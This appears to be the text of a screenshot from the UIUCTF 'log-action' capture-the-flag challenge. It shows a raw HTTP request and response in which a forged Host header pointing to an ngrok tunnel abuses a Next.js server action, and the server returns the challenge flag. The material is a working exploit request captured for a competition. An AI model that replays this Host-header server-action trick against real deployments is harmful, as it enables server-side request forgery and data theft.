 Request
Pretty Raw Hex \n
1 POST /logout HTTP/1.1
2 Host: dc39-202-185-183-139.ngrok-free.app
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/x-component
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://log-action.challenge.uiuc.tf/logout
8 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
9 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children%22%3A%5B%22__PAGE__%22
%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctrue%5D
10 Content-Type: multipart/form-data;
boundary=---------------------------231354163335695675101783398486
11 Content-Length: 336
12 Connection: keep-alive
13 Cookie: authjs.csrf-token=
c85c77dcd7c3e009db77d8079ad15ba514dca9e18ce5b95dddacc24c717e6337%7C14d2fde946418cb5fa25
04fb15dc84d3d11e01afda9608be90f0868243bd3266; authjs.callback-url=
http%3A%2F%2Flog-action.challenge.uiuc.tf
14
15 -----------------------------231354163335695675101783398486
16 Content-Disposition: form-data; name="
1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"
17
18
19 -----------------------------231354163335695675101783398486
20 Content-Disposition: form-data; name="0"
21
22 ["$K1"]
23 -----------------------------231354163335695675101783398486--
24
Response
Pretty Raw Hex Render
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree, Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 Set-Cookie: authjs.callback-url=http%3A%2F%2Fdc39-202-185-183-139.ngrok-free.app;
Path=/; HttpOnly; SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 accept-ranges: bytes
8 content-type: text/plain
9 date: Tue, 02 Jul 2024 02:44:09 GMT
10 etag: "667f90f3-3c"
11 last-modified: Sat, 29 Jun 2024 04:43:31 GMT
12 server: nginx/1.27.0
13 x-nextjs-cache: HIT
14 X-Powered-By: Next.js
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17 X-Content-Encoding-Over-Network: gzip
18 Content-Length: 60
19
20 uiuctf{close_enough_nextjs_server_actions_welcome_back_php}
21